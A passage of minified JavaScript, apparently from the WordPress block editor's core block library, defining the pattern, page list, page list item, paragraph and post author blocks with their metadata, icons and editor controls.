n=(0,ut.useSelect)((t=>t(Je.store).__experimentalGetParsedPattern(e.slug)),[e.slug]),a=(0,ut.useSelect)((e=>e(ct.store).getCurrentTheme()?.stylesheet)),{replaceBlocks:o,__unstableMarkNextChangeAsNotPersistent:r}=(0,ut.useDispatch)(Je.store),{setBlockEditingMode:l}=(0,ut.useDispatch)(Je.store),{getBlockRootClientId:i,getBlockEditingMode:s}=(0,ut.useSelect)(Je.store);(0,je.useEffect)((()=>{n?.blocks&&window.queueMicrotask((()=>{const e=i(t),c=n.blocks.map((e=>(0,qe.cloneBlock)(function(e){return e.innerBlocks.find((e=>"core/template-part"===e.name))&&(e.innerBlocks=e.innerBlocks.map((e=>("core/template-part"===e.name&&void 0===e.attributes.theme&&(e.attributes.theme=a),e)))),"core/template-part"===e.name&&void 0===e.attributes.theme&&(e.attributes.theme=a),e}(e)))),u=s(e);r(),l(e,"default"),r(),o(t,c),r(),l(e,u)}))}),[t,n?.blocks,r,o,s,l,i]);const c=(0,Je.useBlockProps)();return(0,je.createElement)("div",{...c})};const Nh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/pattern",title:"Pattern placeholder",category:"theme",description:"Show a block pattern.",supports:{html:!1,inserter:!1},textdomain:"default",attributes:{slug:{type:"string"}}},{name:Ph}=Nh,Ih={edit:Th},Mh=()=>Qe({name:Ph,metadata:Nh,settings:Ih});var zh=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"M7 13.8h6v-1.5H7v1.5zM18 16V4c0-1.1-.9-2-2-2H6c-1.1 0-2 .9-2 2v12c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2zM5.5 16V4c0-.3.2-.5.5-.5h10c.3 0 .5.2.5.5v12c0 .3-.2.5-.5.5H6c-.3 0-.5-.2-.5-.5zM7 10.5h8V9H7v1.5zm0-3.3h8V5.8H7v1.4zM20.2 6v13c0 .7-.6 1.2-1.2 1.2H8v1.5h11c1.5 0 2.7-1.2 2.7-2.8V6h-1.5z"}));function Rh(e,t){for(const n of e){if(n.attributes.id===t)return n;if(n.innerBlocks&&n.innerBlocks.length){const e=Rh(n.innerBlocks,t);if(e)return e}}return null}function Hh(e=[],t=null){let n=function(e=[]){const t={},n=[];return e.forEach((({id:e,title:a,link:o,type:r,parent:l})=>{var i;const s=null!==(i=t[e]?.innerBlocks)&&void 0!==i?i:[];t[e]=(0,qe.createBlock)("core/navigation-link",{id:e,label:a.rendered,url:o,type:r,kind:"post-type"},s),l?(t[l]||(t[l]={innerBlocks:[]}),t[l].innerBlocks.push(t[e])):n.push(t[e])})),n}(e);if(t){const e=Rh(n,t);e&&e.innerBlocks&&(n=e.innerBlocks)}const a=e=>{e.forEach(((e,t,n)=>{const{attributes:o,innerBlocks:r}=e;if(0!==r.length){a(r);const e=(0,qe.createBlock)("core/navigation-submenu",o,r);n[t]=e}}))};return a(n),n}function Ah({clientId:e,pages:t,parentClientId:n,parentPageID:a}){const{replaceBlock:o,selectBlock:r}=(0,ut.useDispatch)(Je.store);return()=>{const l=Hh(t,a);o(e,l),r(n)}}const Lh=(0,Ye.__)("This page list is synced with the published pages on your site. Detach the page list to add, delete, or reorder pages yourself.");function Dh({onClick:e,onClose:t,disabled:n}){return(0,je.createElement)(Ke.Modal,{onRequestClose:t,title:(0,Ye.__)("Edit Page List"),className:"wp-block-page-list-modal",aria:{describedby:"wp-block-page-list-modal__description"}},(0,je.createElement)("p",{id:"wp-block-page-list-modal__description"},Lh),(0,je.createElement)("div",{className:"wp-block-page-list-modal-buttons"},(0,je.createElement)(Ke.Button,{variant:"tertiary",onClick:t},(0,Ye.__)("Cancel")),(0,je.createElement)(Ke.Button,{variant:"primary",disabled:n,onClick:e},(0,Ye.__)("Detach"))))}const Vh=()=>{};function Fh({blockProps:e,innerBlocksProps:t,hasResolvedPages:n,blockList:a,pages:o,parentPageID:r}){if(!n)return(0,je.createElement)("div",{...e},(0,je.createElement)("div",{className:"wp-block-page-list__loading-indicator-container"},(0,je.createElement)(Ke.Spinner,{className:"wp-block-page-list__loading-indicator"})));if(null===o)return(0,je.createElement)("div",{...e},(0,je.createElement)(Ke.Notice,{status:"warning",isDismissible:!1},(0,Ye.__)("Page List: Cannot retrieve Pages.")));if(0===o.length)return(0,je.createElement)("div",{...e},(0,je.createElement)(Ke.Notice,{status:"info",isDismissible:!1},(0,Ye.__)("Page List: Cannot retrieve Pages.")));if(0===a.length){const t=o.find((e=>e.id===r));return t?.title?.rendered?(0,je.createElement)("div",{...e},(0,je.createElement)(Je.Warning,null,(0,Ye.sprintf)((0,Ye.__)('Page List: "%s" page has no children.'),t.title.rendered))):(0,je.createElement)("div",{...e},(0,je.createElement)(Ke.Notice,{status:"warning",isDismissible:!1},(0,Ye.__)("Page List: Cannot retrieve Pages.")))}return o.length>0?(0,je.createElement)("ul",{...t}):void 0}const $h={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/page-list",title:"Page List",category:"widgets",description:"Display a list of all pages.",keywords:["menu","navigation"],textdomain:"default",attributes:{parentPageID:{type:"integer",default:0},isNested:{type:"boolean",default:!1}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","style","openSubmenusOnClick"],supports:{reusable:!1,html:!1,typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}}},editorStyle:"wp-block-page-list-editor",style:"wp-block-page-list"},{name:Gh}=$h,Oh={icon:zh,example:{},edit:function({context:e,clientId:t,attributes:n,setAttributes:a}){const{parentPageID:o}=n,[r,l]=(0,je.useState)(!1),i=(0,je.useCallback)((()=>l(!0)),[]),{records:s,hasResolved:c}=(0,ct.useEntityRecords)("postType","page",{per_page:100,_fields:["id","link","menu_order","parent","title","type"],orderby:"menu_order",order:"asc"}),u="showSubmenuIcon"in e&&s?.length>0&&s?.length<=100,m=(0,je.useMemo)((()=>{if(null===s)return new Map;const e=s.sort(((e,t)=>e.menu_order===t.menu_order?e.title.rendered.localeCompare(t.title.rendered):e.menu_order-t.menu_order));return e.reduce(((e,t)=>{const{parent:n}=t;return e.has(n)?e.get(n).push(t):e.set(n,[t]),e}),new Map)}),[s]),p=(0,Je.useBlockProps)({className:it()("wp-block-page-list",{"has-text-color":!!e.textColor,[(0,Je.getColorClassName)("color",e.textColor)]:!!e.textColor,"has-background":!!e.backgroundColor,[(0,Je.getColorClassName)("background-color",e.backgroundColor)]:!!e.backgroundColor}),style:{...e.style?.color}}),d=(0,je.useMemo)((function e(t=0,n=0){const a=m.get(t);return a?.length?a.reduce(((t,a)=>{const o=m.has(a.id),r={value:a.id,label:"— ".repeat(n)+a.title.rendered,rawName:a.title.rendered};return t.push(r),o&&t.push(...e(a.id,n+1)),t}),[]):[]}),[m]),g=(0,je.useMemo)((function e(t=o){const n=m.get(t);return n?.length?n.reduce(((t,n)=>{const a=m.has(n.id),o={id:n.id,label:""!==n.title?.rendered?.trim()?n.title?.rendered:(0,Ye.__)("(no title)"),title:n.title?.rendered,link:n.url,hasChildren:a};let r=null;const l=e(n.id);return r=(0,qe.createBlock)("core/page-list-item",o,l),t.push(r),t}),[]):[]}),[m,o]),{isNested:h,hasSelectedChild:_,parentClientId:b,hasDraggedChild:f,isChildOfNavigation:v}=(0,ut.useSelect)((e=>{const{getBlockParentsByBlockName:n,hasSelectedInnerBlock:a,hasDraggedInnerBlock:o}=e(Je.store),r=n(t,"core/navigation-submenu",!0),l=n(t,"core/navigation",!0);return{isNested:r.length>0,isChildOfNavigation:l.length>0,hasSelectedChild:a(t,!0),hasDraggedChild:o(t,!0),parentClientId:l[0]}}),[t]),y=Ah({clientId:t,pages:s,parentClientId:b,parentPageID:o}),k=(0,Je.useInnerBlocksProps)(p,{allowedBlocks:["core/page-list-item"],renderAppender:!1,__unstableDisableDropZone:!0,templateLock:!v&&"all",onInput:Vh,onChange:Vh,value:g}),{selectBlock:x}=(0,ut.useDispatch)(Je.store);return(0,je.useEffect)((()=>{(_||f)&&(i(),x(b))}),[_,f,b,x,i]),(0,je.useEffect)((()=>{a({isNested:h})}),[h,a]),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,d.length>0&&(0,je.createElement)(Ke.PanelBody,null,(0,je.createElement)(Ke.ComboboxControl,{__next40pxDefaultSize:!0,className:"editor-page-attributes__parent",label:(0,Ye.__)("Parent"),value:o,options:d,onChange:e=>a({parentPageID:null!=e?e:0}),help:(0,Ye.__)("Choose a page to show only its subpages.")})),u&&(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Edit this menu")},(0,je.createElement)("p",null,Lh),(0,je.createElement)(Ke.Button,{variant:"primary",disabled:!c,onClick:y},(0,Ye.__)("Edit")))),u&&(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"other"},(0,je.createElement)(Ke.ToolbarButton,{title:(0,Ye.__)("Edit"),onClick:i},(0,Ye.__)("Edit"))),r&&(0,je.createElement)(Dh,{onClick:y,onClose:()=>l(!1),disabled:!c})),(0,je.createElement)(Fh,{blockProps:p,innerBlocksProps:k,hasResolvedPages:c,blockList:g,pages:s,parentPageID:o}))}},Uh=()=>Qe({name:Gh,metadata:$h,settings:Oh}),qh=()=>(0,je.createElement)(Ke.SVG,{xmlns:"http://www.w3.org/2000/svg",width:"12",height:"12",viewBox:"0 0 12 12",fill:"none"},(0,je.createElement)(Ke.Path,{d:"M1.50002 4L6.00002 8L10.5 4",strokeWidth:"1.5"}));const jh={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/page-list-item",title:"Page List Item",category:"widgets",parent:["core/page-list"],description:"Displays a page inside a list of all pages.",keywords:["page","menu","navigation"],textdomain:"default",attributes:{id:{type:"number"},label:{type:"string"},title:{type:"string"},link:{type:"string"},hasChildren:{type:"boolean"}},usesContext:["textColor","customTextColor","backgroundColor","customBackgroundColor","overlayTextColor","customOverlayTextColor","overlayBackgroundColor","customOverlayBackgroundColor","fontSize","customFontSize","showSubmenuIcon","style","openSubmenusOnClick"],supports:{reusable:!1,html:!1,lock:!1,inserter:!1,__experimentalToolbar:!1},editorStyle:"wp-block-page-list-editor",style:"wp-block-page-list"},{name:Wh}=jh,Zh={__experimentalLabel:({label:e})=>e,icon:th,example:{},edit:function({context:e,attributes:t}){const{id:n,label:a,link:o,hasChildren:r,title:l}=t,i="showSubmenuIcon"in e,s=(0,ut.useSelect)((e=>{if(!e(ct.store).canUser("read","settings"))return;const t=e(ct.store).getEntityRecord("root","site");return"page"===t?.show_on_front&&t?.page_on_front}),[]),c=fg(bg(e,!0)),u=(0,Je.useBlockProps)(c,{className:"wp-block-pages-list__item"}),m=(0,Je.useInnerBlocksProps)(u);return(0,je.createElement)("li",{key:n,className:it()("wp-block-pages-list__item",{"has-child":r,"wp-block-navigation-item":i,"open-on-click":e.openSubmenusOnClick,"open-on-hover-click":!e.openSubmenusOnClick&&e.showSubmenuIcon,"menu-item-home":n===s})},r&&e.openSubmenusOnClick?(0,je.createElement)(je.Fragment,null,(0,je.createElement)("button",{className:"wp-block-navigation-item__content wp-block-navigation-submenu__toggle","aria-expanded":"false"},(0,Gn.decodeEntities)(a)),(0,je.createElement)("span",{className:"wp-block-page-list__submenu-icon wp-block-navigation__submenu-icon"},(0,je.createElement)(qh,null))):(0,je.createElement)("a",{className:it()("wp-block-pages-list__item__link",{"wp-block-navigation-item__content":i}),href:o},(0,Gn.decodeEntities)(l)),r&&(0,je.createElement)(je.Fragment,null,!e.openSubmenusOnClick&&e.showSubmenuIcon&&(0,je.createElement)("button",{className:"wp-block-navigation-item__content wp-block-navigation-submenu__toggle wp-block-page-list__submenu-icon wp-block-navigation__submenu-icon","aria-expanded":"false"},(0,je.createElement)(qh,null)),(0,je.createElement)("ul",{...m})))}},Qh=()=>Qe({name:Wh,metadata:jh,settings:Zh});var Kh=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,je.createElement)(We.Path,{d:"m9.99609 14v-.2251l.00391.0001v6.225h1.5v-14.5h2.5v14.5h1.5v-14.5h3v-1.5h-8.50391c-2.76142 0-5 2.23858-5 5 0 2.7614 2.23858 5 5 5z"}));const Yh={className:!1},Jh={align:{type:"string"},content:{type:"string",source:"html",selector:"p",default:""},dropCap:{type:"boolean",default:!1},placeholder:{type:"string"},textColor:{type:"string"},backgroundColor:{type:"string"},fontSize:{type:"string"},direction:{type:"string",enum:["ltr","rtl"]},style:{type:"object"}},Xh=e=>{if(!e.customTextColor&&!e.customBackgroundColor&&!e.customFontSize)return e;const t={};(e.customTextColor||e.customBackgroundColor)&&(t.color={}),e.customTextColor&&(t.color.text=e.customTextColor),e.customBackgroundColor&&(t.color.background=e.customBackgroundColor),e.customFontSize&&(t.typography={fontSize:e.customFontSize});const{customTextColor:n,customBackgroundColor:a,customFontSize:o,...r}=e;return{...r,style:t}},{style:e_,...t_}=Jh,n_=[{supports:Yh,attributes:{...t_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"}},save({attributes:e}){const{align:t,content:n,dropCap:a,direction:o}=e,r=it()({"has-drop-cap":t!==((0,Ye.isRTL)()?"left":"right")&&"center"!==t&&a,[`has-text-align-${t}`]:t});return(0,je.createElement)("p",{...Je.useBlockProps.save({className:r,dir:o})},(0,je.createElement)(Je.RichText.Content,{value:n}))}},{supports:Yh,attributes:{...t_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"}},migrate:Xh,save({attributes:e}){const{align:t,content:n,dropCap:a,backgroundColor:o,textColor:r,customBackgroundColor:l,customTextColor:i,fontSize:s,customFontSize:c,direction:u}=e,m=(0,Je.getColorClassName)("color",r),p=(0,Je.getColorClassName)("background-color",o),d=(0,Je.getFontSizeClass)(s),g=it()({"has-text-color":r||i,"has-background":o||l,"has-drop-cap":a,[`has-text-align-${t}`]:t,[d]:d,[m]:m,[p]:p}),h={backgroundColor:p?void 0:l,color:m?void 0:i,fontSize:d?void 0:c};return(0,je.createElement)(Je.RichText.Content,{tagName:"p",style:h,className:g||void 0,value:n,dir:u})}},{supports:Yh,attributes:{...t_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"}},migrate:Xh,save({attributes:e}){const{align:t,content:n,dropCap:a,backgroundColor:o,textColor:r,customBackgroundColor:l,customTextColor:i,fontSize:s,customFontSize:c,direction:u}=e,m=(0,Je.getColorClassName)("color",r),p=(0,Je.getColorClassName)("background-color",o),d=(0,Je.getFontSizeClass)(s),g=it()({"has-text-color":r||i,"has-background":o||l,"has-drop-cap":a,[d]:d,[m]:m,[p]:p}),h={backgroundColor:p?void 0:l,color:m?void 0:i,fontSize:d?void 0:c,textAlign:t};return(0,je.createElement)(Je.RichText.Content,{tagName:"p",style:h,className:g||void 0,value:n,dir:u})}},{supports:Yh,attributes:{...t_,customTextColor:{type:"string"},customBackgroundColor:{type:"string"},customFontSize:{type:"number"},width:{type:"string"}},migrate:Xh,save({attributes:e}){const{width:t,align:n,content:a,dropCap:o,backgroundColor:r,textColor:l,customBackgroundColor:i,customTextColor:s,fontSize:c,customFontSize:u}=e,m=(0,Je.getColorClassName)("color",l),p=(0,Je.getColorClassName)("background-color",r),d=c&&`is-${c}-text`,g=it()({[`align${t}`]:t,"has-background":r||i,"has-drop-cap":o,[d]:d,[m]:m,[p]:p}),h={backgroundColor:p?void 0:i,color:m?void 0:s,fontSize:d?void 0:u,textAlign:n};return(0,je.createElement)(Je.RichText.Content,{tagName:"p",style:h,className:g||void 0,value:a})}},{supports:Yh,attributes:{...t_,fontSize:{type:"number"}},save({attributes:e}){const{width:t,align:n,content:a,dropCap:o,backgroundColor:r,textColor:l,fontSize:i}=e,s=it()({[`align${t}`]:t,"has-background":r,"has-drop-cap":o}),c={backgroundColor:r,color:l,fontSize:i,textAlign:n};return(0,je.createElement)("p",{style:c,className:s||void 0},a)},migrate(e){return Xh({...e,customFontSize:Number.isFinite(e.fontSize)?e.fontSize:void 0,customTextColor:e.textColor&&"#"===e.textColor[0]?e.textColor:void 0,customBackgroundColor:e.backgroundColor&&"#"===e.backgroundColor[0]?e.backgroundColor:void 0})}},{supports:Yh,attributes:{...Jh,content:{type:"string",source:"html",default:""}},save({attributes:e}){return(0,je.createElement)(je.RawHTML,null,e.content)},migrate(e){return e}}];var a_=n_;var o_=(0,je.createElement)(We.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"-2 -2 24 24"},(0,je.createElement)(We.Path,{d:"M5.52 2h7.43c.55 0 1 .45 1 1s-.45 1-1 1h-1v13c0 .55-.45 1-1 1s-1-.45-1-1V5c0-.55-.45-1-1-1s-1 .45-1 1v12c0 .55-.45 1-1 1s-1-.45-1-1v-5.96h-.43C3.02 11.04 1 9.02 1 6.52S3.02 2 5.52 2zM14 14l5-4-5-4v8z"}));function r_(e){const{batch:t}=(0,ut.useRegistry)(),{moveBlocksToPosition:n,replaceInnerBlocks:a,duplicateBlocks:o,insertBlock:r}=(0,ut.useDispatch)(Je.store),{getBlockRootClientId:l,getBlockIndex:i,getBlockOrder:s,getBlockName:c,getBlock:u,getNextBlockClientId:m,canInsertBlockType:p}=(0,ut.useSelect)(Je.store),d=(0,je.useRef)(e);return d.current=e,(0,Tt.useRefEffect)((e=>{function g(e){if(e.defaultPrevented)return;if(e.keyCode!==un.ENTER)return;const{content:g,clientId:h}=d.current;if(g.length)return;const _=l(h);if(!(0,qe.hasBlockSupport)(c(_),"__experimentalOnEnter",!1))return;const b=s(_),f=b.indexOf(h);if(f===b.length-1){let t=_;for(;!p(c(h),l(t));)t=l(t);return void("string"==typeof t&&(e.preventDefault(),n([h],_,l(t),i(t)+1)))}const v=(0,qe.getDefaultBlockName)();if(!p(v,l(_)))return;e.preventDefault();const y=u(_);t((()=>{o([_]);const e=i(_);a(_,y.innerBlocks.slice(0,f)),a(m(_),y.innerBlocks.slice(f+1)),r((0,qe.createBlock)(v),e+1,l(_),!0)}))}return e.addEventListener("keydown",g),()=>{e.removeEventListener("keydown",g)}}),[])}function l_({direction:e,setDirection:t}){return(0,Ye.isRTL)()&&(0,je.createElement)(Ke.ToolbarButton,{icon:o_,title:(0,Ye._x)("Left to right","editor button"),isActive:"ltr"===e,onClick:()=>{t("ltr"===e?void 0:"ltr")}})}function i_(e){return e===((0,Ye.isRTL)()?"left":"right")||"center"===e}var s_=function({attributes:e,mergeBlocks:t,onReplace:n,onRemove:a,setAttributes:o,clientId:r}){const{align:l,content:i,direction:s,dropCap:c,placeholder:u}=e,m=(0,Je.useSetting)("typography.dropCap"),p=(0,Je.useBlockProps)({ref:r_({clientId:r,content:i}),className:it()({"has-drop-cap":!i_(l)&&c,[`has-text-align-${l}`]:l}),style:{direction:s}});let d;return d=i_(l)?(0,Ye.__)("Not available for aligned text."):c?(0,Ye.__)("Showing large initial letter."):(0,Ye.__)("Toggle to show a large initial letter."),(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:l,onChange:e=>o({align:e,dropCap:!i_(e)&&c})}),(0,je.createElement)(l_,{direction:s,setDirection:e=>o({direction:e})})),m&&(0,je.createElement)(Je.InspectorControls,{group:"typography"},(0,je.createElement)(Ke.__experimentalToolsPanelItem,{hasValue:()=>!!c,label:(0,Ye.__)("Drop cap"),onDeselect:()=>o({dropCap:void 0}),resetAllFilter:()=>({dropCap:void 0}),panelId:r},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Drop cap"),checked:!!c,onChange:()=>o({dropCap:!c}),help:d,disabled:!!i_(l)}))),(0,je.createElement)(Je.RichText,{identifier:"content",tagName:"p",...p,value:i,onChange:e=>o({content:e}),onSplit:(t,n)=>{let a;(n||t)&&(a={...e,content:t});const o=(0,qe.createBlock)("core/paragraph",a);return n&&(o.clientId=r),o},onMerge:t,onReplace:n,onRemove:a,"aria-label":i?(0,Ye.__)("Block: Paragraph"):(0,Ye.__)("Empty block; start writing or type forward slash to choose a block"),"data-empty":!i,placeholder:u||(0,Ye.__)("Type / to choose a block"),"data-custom-placeholder":!!u||void 0,__unstableEmbedURLOnPaste:!0,__unstableAllowPrefixTransformations:!0}))};const{name:c_}={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/paragraph",title:"Paragraph",category:"text",description:"Start with the basic building block of all narrative.",keywords:["text"],textdomain:"default",usesContext:["postId"],attributes:{align:{type:"string"},content:{type:"string",source:"html",selector:"p",default:"",__experimentalRole:"content"},dropCap:{type:"boolean",default:!1},placeholder:{type:"string"},direction:{type:"string",enum:["ltr","rtl"]}},supports:{anchor:!0,className:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},__experimentalConnections:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalSelector:"p",__unstablePasteTextInline:!0},editorStyle:"wp-block-paragraph-editor",style:"wp-block-paragraph"},u_={from:[{type:"raw",priority:20,selector:"p",schema:({phrasingContentSchema:e,isPaste:t})=>({p:{children:e,attributes:t?[]:["style","id"]}}),transform(e){const t=(0,qe.getBlockAttributes)(c_,e.outerHTML),{textAlign:n}=e.style||{};return"left"!==n&&"center"!==n&&"right"!==n||(t.align=n),(0,qe.createBlock)(c_,t)}}]};var m_=u_;const p_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/paragraph",title:"Paragraph",category:"text",description:"Start with the basic building block of all narrative.",keywords:["text"],textdomain:"default",usesContext:["postId"],attributes:{align:{type:"string"},content:{type:"string",source:"html",selector:"p",default:"",__experimentalRole:"content"},dropCap:{type:"boolean",default:!1},placeholder:{type:"string"},direction:{type:"string",enum:["ltr","rtl"]}},supports:{anchor:!0,className:!1,color:{gradients:!0,link:!0,__experimentalDefaultControls:{background:!0,text:!0}},__experimentalConnections:!0,spacing:{margin:!0,padding:!0,__experimentalDefaultControls:{margin:!1,padding:!1}},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalTextDecoration:!0,__experimentalFontStyle:!0,__experimentalFontWeight:!0,__experimentalLetterSpacing:!0,__experimentalTextTransform:!0,__experimentalWritingMode:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalSelector:"p",__unstablePasteTextInline:!0},editorStyle:"wp-block-paragraph-editor",style:"wp-block-paragraph"},{name:d_}=p_,g_={icon:Kh,example:{attributes:{content:(0,Ye.__)("In a village of La Mancha, the name of which I have no desire to call to mind, there lived not long since one of those gentlemen that keep a lance in the lance-rack, an old buckler, a lean hack, and a greyhound for coursing.")}},__experimentalLabel(e,{context:t}){if("accessibility"===t){const{content:t}=e;return t&&0!==t.length?t:(0,Ye.__)("Empty")}},transforms:m_,deprecated:a_,merge(e,t){return{content:(e.content||"")+(t.content||"")}},edit:s_,save:function({attributes:e}){const{align:t,content:n,dropCap:a,direction:o}=e,r=it()({"has-drop-cap":t!==((0,Ye.isRTL)()?"left":"right")&&"center"!==t&&a,[`has-text-align-${t}`]:t});return(0,je.createElement)("p",{...Je.useBlockProps.save({className:r,dir:o})},(0,je.createElement)(Je.RichText.Content,{value:n}))}},h_=()=>Qe({name:d_,metadata:p_,settings:g_});var __=(0,je.createElement)(We.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,je.createElement)(We.Path,{d:"M10 4.5a1 1 0 11-2 0 1 1 0 012 0zm1.5 0a2.5 2.5 0 11-5 0 2.5 2.5 0 015 0zm2.25 7.5v-1A2.75 2.75 0 0011 8.25H7A2.75 2.75 0 004.25 11v1h1.5v-1c0-.69.56-1.25 1.25-1.25h4c.69 0 1.25.56 1.25 1.25v1h1.5zM4 20h9v-1.5H4V20zm16-4H4v-1.5h16V16z",fillRule:"evenodd",clipRule:"evenodd"}));const b_={who:"authors",per_page:100};var f_=function({isSelected:e,context:{postType:t,postId:n,queryId:a},attributes:o,setAttributes:r}){const l=Number.isFinite(a),{authorId:i,authorDetails:s,authors:c}=(0,ut.useSelect)((e=>{const{getEditedEntityRecord:a,getUser:o,getUsers:r}=e(ct.store),l=a("postType",t,n)?.author;return{authorId:l,authorDetails:l?o(l):null,authors:r(b_)}}),[t,n]),{editEntityRecord:u}=(0,ut.useDispatch)(ct.store),{textAlign:m,showAvatar:p,showBio:d,byline:g,isLink:h,linkTarget:_}=o,b=[],f=s?.name||(0,Ye.__)("Post Author");s?.avatar_urls&&Object.keys(s.avatar_urls).forEach((e=>{b.push({value:e,label:`${e} x ${e}`})}));const v=(0,Je.useBlockProps)({className:it()({[`has-text-align-${m}`]:m})}),y=c?.length?c.map((({id:e,name:t})=>({value:e,label:t}))):[],k=e=>{u("postType",t,n,{author:e})},x=y.length>=25,w=!!n&&!l&&y.length>0;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},w&&(x&&(0,je.createElement)(Ke.ComboboxControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Author"),options:y,value:i,onChange:k,allowReset:!1})||(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Author"),value:i,options:y,onChange:k})),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show avatar"),checked:p,onChange:()=>r({showAvatar:!p})}),p&&(0,je.createElement)(Ke.SelectControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Avatar size"),value:o.avatarSize,options:b,onChange:e=>{r({avatarSize:Number(e)})}}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Show bio"),checked:d,onChange:()=>r({showBio:!d})}),(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link author name to author page"),checked:h,onChange:()=>r({isLink:!h})}),h&&(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Open in new tab"),onChange:e=>r({linkTarget:e?"_blank":"_self"}),checked:"_blank"===_}))),(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:m,onChange:e=>{r({textAlign:e})}})),(0,je.createElement)("div",{...v},p&&s?.avatar_urls&&(0,je.createElement)("div",{className:"wp-block-post-author__avatar"},(0,je.createElement)("img",{width:o.avatarSize,src:s.avatar_urls[o.avatarSize],alt:s.name})),(0,je.createElement)("div",{className:"wp-block-post-author__content"},(!Je.RichText.isEmpty(g)||e)&&(0,je.createElement)(Je.RichText,{className:"wp-block-post-author__byline",multiline:!1,"aria-label":(0,Ye.__)("Post author byline text"),placeholder:(0,Ye.__)("Write byline…"),value:g,onChange:e=>r({byline:e})}),(0,je.createElement)("p",{className:"wp-block-post-author__name"},h?(0,je.createElement)("a",{href:"#post-author-pseudo-link",onClick:e=>e.preventDefault()},f):f),d&&(0,je.createElement)("p",{className:"wp-block-post-author__bio",dangerouslySetInnerHTML:{__html:s?.description}}))))};const v_={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/post-author",title:"Author",category:"theme",description:"Display post author details such as name, avatar, and bio.",textdomain:"default",attributes:{textAlign:{type:"string"},avatarSize:{type:"number",default:48},showAvatar:{type:"boolean",default:!0},showBio:{type:"boolean"},byline:{type:"string"},isLink:{type:"boolean",default:!1},linkTarget:{type:"string",default:"_self"}},usesContext:["postType","postId","queryId"],supports:{html:!1,spacing:{margin:!0,padding:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},color:{gradients:!0,link:!0,__experimentalDuotone:".wp-block-post-author__avatar img",__experimentalDefaultControls:{background:!0,text:!0}}},style:"wp-block-post-author"},{name:y_}=v_,k_={icon:__,edit:f_},x_=()=>Qe({name:y_,metadata:v_,settings:k_});var w_=function({context:{postType:e,postId:t},attributes:{textAlign:n,isLink:a,linkTarget:o},setAttributes:r}){const{authorName:l}=(0,ut.useSelect)((n=>{const{getEditedEntityRecord:a,getUser:o}=n(ct.store),r=a("postType",e,t)?.author;return{authorName:r?o(r):null}}),[e,t]),i=(0,Je.useBlockProps)({className:it()({[`has-text-align-${n}`]:n})}),s=l?.name||(0,Ye.__)("Author Name"),c=a?(0,je.createElement)("a",{href:"#author-pseudo-link",onClick:e=>e.preventDefault(),className:"wp-block-post-author-name__link"},s):s;return(0,je.createElement)(je.Fragment,null,(0,je.createElement)(Je.BlockControls,{group:"block"},(0,je.createElement)(Je.AlignmentControl,{value:n,onChange:e=>{r({textAlign:e})}})),(0,je.createElement)(Je.InspectorControls,null,(0,je.createElement)(Ke.PanelBody,{title:(0,Ye.__)("Settings")},(0,je.createElement)(Ke.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,Ye.__)("Link to author 